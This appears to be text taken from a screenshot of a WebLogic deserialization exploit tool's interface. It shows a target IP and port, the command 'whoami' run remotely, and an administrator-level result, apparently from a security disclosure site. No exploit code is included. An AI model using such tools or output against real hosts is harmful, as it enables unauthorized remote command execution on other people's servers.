 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 183.63.34.174 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: bc2bing-1b113ve\administrator
Connected!
www.wooyun.org